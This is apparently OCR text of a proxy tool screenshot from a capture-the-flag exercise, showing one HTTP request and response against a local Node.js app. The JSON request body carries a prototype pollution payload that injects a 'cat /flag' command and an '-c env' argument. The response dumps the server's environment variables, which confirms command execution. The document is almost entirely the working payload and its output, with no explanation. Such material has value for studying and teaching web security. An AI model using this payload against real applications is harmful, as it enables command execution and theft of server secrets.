 Request
Pretty Raw Hex \n
1 POST /user HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 121
18
19 {
"user":
"{\"username\":\"guest\",\"command\":[\"-c\",\"env\
"],\"constructor\":{\"prototype\":{\"tai\": \"cat /
flag\"}}}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 299
4 Date: Wed, 09 Nov 2022 02:56:05 GMT
5 Connection: close
6
7 {
"status":0,
"info":
"User of guest : HOSTNAME=27a7448f2968\nYARN_VERSIO
N=1.22.19\nPWD=/usr/src/app\nPORT=3000\nHOME=/home/
node\ntai=cat /flag\nHOST=0.0.0.0\nSHLVL=0\nok=cat
/flag\nPATH=/usr/local/sbin:/usr/local/bin:/usr/sbi
n:/usr/bin:/sbin:/bin\nNODE_VERSION=19.0.0\nargv0=c
at /*\n_=/usr/bin/env\n"
}